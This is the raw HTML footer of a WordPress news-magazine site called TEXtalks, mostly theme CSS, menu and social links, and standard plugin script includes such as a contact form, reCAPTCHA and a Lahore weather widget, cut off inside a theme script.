<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:767px){.tdi_162.tdc-row-content-vert-center,.tdi_162.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_162.tdc-row-content-vert-bottom,.tdi_162.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_162.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_162.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-10px;margin-right:-10px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_166 "  style="height: 22px"></div><div class="td_block_wrap td_block_title tdi_167 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_167" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_167 .td-block-title>*{color:#414141!important}.tdi_167 .td-block-title>*:before,.tdi_167 .td-block-title>*:after{background-color:#fb8620!important}.tdi_167{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:20px!important}}</style>
<style>body .tdi_167 .td-block-title a,body .tdi_167 .td-block-title span{font-family:Oxygen!important;font-size:17px!important;line-height:1.2!important;font-weight:600!important;text-transform:capitalize!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Contact us</span></h4></div></div></div></div></div></div><div id="tdi_168" class="tdc-row"><div class="vc_row tdi_169  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_169,.tdi_169 .tdc-columns{min-height:0}.tdi_169,.tdi_169 .tdc-columns{display:block}.tdi_169 .tdc-columns{width:100%}.tdi_169:before,.tdi_169:after{display:table}@media (min-width:767px){.tdi_169.tdc-row-content-vert-center,.tdi_169.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_169.tdc-row-content-vert-bottom,.tdi_169.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_169.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_169.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_169{margin-left:-10px;margin-right:-10px}.tdi_169 .tdc-row-video-background-error,.tdi_169>.vc_column,.tdi_169>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_169{padding-bottom:60px!important}.tdi_169 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_169{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_169{padding-bottom:48px!important}}@media (max-width:767px){.tdi_169{padding-bottom:40px!important}}</style><div class="vc_column tdi_171  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_171{vertical-align:baseline}.tdi_171>.wpb_wrapper,.tdi_171>.wpb_wrapper>.tdc-elements{display:block}.tdi_171>.wpb_wrapper>.tdc-elements{width:100%}.tdi_171>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_171>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_171{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class=" td-animation-stack td_block_wrap tdb_header_logo tdi_172 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_172" >
<style>.tdi_172{padding-top:5px!important;padding-right:12px!important;padding-bottom:5px!important;padding-left:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style>
<style>.tdi_172{display:inline-block}.tdi_172 .tdb-logo-a,.tdi_172 h1{align-items:flex-start;justify-content:center}.tdi_172 .tdb-logo-svg-wrap{display:none}.tdi_172 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_172 .tdb-logo-img{max-width:200px}.tdi_172 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_172 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_172 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_172 .tdb-logo-icon{top:0px;display:none}.tdi_172 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_172 .tdb-logo-img{max-width:220px}.tdi_172 .tdb-logo-text-title{font-size:42px!important;}.tdi_172 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://textalks.com/" target="_blank" title="TEXtalks"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://textalks.com/wp-content/uploads/2022/01/TEXtalks-White-01-scaled.png" src="https://textalks.com/wp-content/uploads/2022/01/TEXtalks-White-01-scaled.png" alt="TEXtalks"  title="TEXtalks"  width="2560" height="739" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">TEXtalks</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:block}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_175 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>@media (max-width:767px){.tdi_175{margin-bottom:15px!important;text-align:left!important}}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_176 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_176 .tdm-social-item i.td-icon-linkedin,.tdi_176 .tdm-social-item i.td-icon-pinterest,.tdi_176 .tdm-social-item i.td-icon-blogger,.tdi_176 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_176 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_176 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_176 .tdm-social-item{background:#414141}body .tdi_176 .tdm-social-item-wrap:hover .tdm-social-item{background-color:#fb8620}.tdi_176 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_176"><div class="tdm-social-item-wrap"><a href="https://pk.linkedin.com/company/textalks"  target="_blank"  title="LinkedIn" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">LinkedIn</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/textalks"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/textalks"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/textalks"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}.tdi_178{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_179 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_179"  style=" z-index: 999;">
<style>.tdi_179{margin-right:-9px!important}@media(min-width:1141px){.tdi_179{display:inline-block!important}}@media (max-width:767px){.tdi_179{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_179{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_179{display:inline-block!important}}</style>
<style>.tdi_179 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_179 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_179 .tdb-horiz-menu>li>a{color:#414141;font-family:Oxygen!important;font-size:12px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_179 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_179 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#414141}.tdi_179 .tdb-horiz-menu>li.current-menu-item>a,.tdi_179 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_179 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_179 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_179 .tdb-horiz-menu>li:hover>a{color:#fb8620}.tdi_179 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_179 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_179 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_179 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_179 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_179 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_179 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_179 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_179 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_179 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fb8620}.tdi_179 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_179 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_179 .tdb-horiz-menu>li>a{padding:0 4px;font-size:10px!important}}</style><div id=tdi_179 class="td_block_inner td-fix-index"><div class="menu-topbar-2022-container"><ul id="menu-topbar-2023" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45687"><a href="https://textalks.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36810"><a href="https://textalks.com/about-us/"><div class="tdb-menu-item-text">About us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51223"><a href="https://textalks.com/magazines/"><div class="tdb-menu-item-text">Magazines</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36809"><a href="https://textalks.com/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate3-v4.cleantalk.org/pixel/3b12f7e0c21d63b4b417f5f5a95aa4d3.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendAJAX === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:1200,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:true,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-client-logo").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6975bd587f6f9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.advertisement-form .col-md-6{padding:10px;max-width:50%;float:left;width:100%}.advertisement-form .col-md-12{padding:10px;max-width:100%;float:left;width:100%}.advertisement-form .wpcf7-form-control-wrap{position:relative;margin:10px 0 0;display:block}.tdc-font-tdmp{font-family:td-multipurpose}@media only screen and (min-width:200px) and (max-width:640px){body .tdi_40,.td-boxed-layout .td-container-wrap{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){body .tdi_40,.td-boxed-layout .td-container-wrap{width:100%!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_40,.td-boxed-layout .td-container-wrap{width:100%!important}}@media (max-width:767px){.kiwi-logo-carousel li{width:350px!important}body .tdi_40,.td-boxed-layout .td-container-wrap{width:100%!important}}</style>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/ad-plugin/frontend/js/jquery.bxslider.js?ver=6.9" id="ap_plugin_carousel_js_script-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://textalks.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/textalks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/simple-job-board/public/js/jquery.validate.min.js?ver=1.19.5" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://textalks.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://textalks.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://textalks.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6ff02331fb","wpRestUrl":"https://textalks.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf1l9oUAAAAAFva4VNpxejrqVs4RSYz6fE6PGYz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf1l9oUAAAAAFva4VNpxejrqVs4RSYz6fE6PGYz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=6.9" id="bxslider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://textalks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://textalks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.8" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    



			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Lahore","api_location":"Lahore","api_language":"en","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"mist-d","today_icon_text":"haze","today_temp":[14,57.2],"today_humidity":47,"today_wind_speed":[2.6,1.6],"today_min":[14,57.2],"today_max":[14,57.2],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769331600,"day_name":"Sun","day_temp":[20,67],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Mon","day_temp":[18,64],"owm_day_index":5},{"timestamp":1769472000,"day_name":"Tue","day_temp":[19,67],"owm_day_index":13},{"timestamp":1769558400,"day_name":"Wed","day_temp":[20,67],"owm_day_index":21},{"timestamp":1769644800,"day_name":"Thu","day_temp":[21,69],"owm_day_index":29}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_47';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_61';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_61');

